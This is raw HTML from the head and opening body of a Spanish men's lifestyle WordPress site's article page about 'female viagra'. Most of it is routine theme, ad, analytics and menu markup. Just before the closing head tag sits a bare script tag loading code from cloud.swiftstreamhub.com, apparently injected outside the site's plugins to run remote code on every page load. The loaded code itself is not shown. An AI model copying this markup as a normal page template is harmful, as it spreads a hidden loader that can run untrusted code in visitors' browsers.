<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/786393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=786393' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"e7fc8f3602","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"e7fc8f3602","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"e7fc8f3602","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":786393};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 786393, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="93bca2afe3";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/eros/",
                    "name": "Eros"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/inventan-viagra-femenina-el1/",
                    "name": "Descubren la viagra femenina"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-786393 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js inventan-viagra-femenina-el1 global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
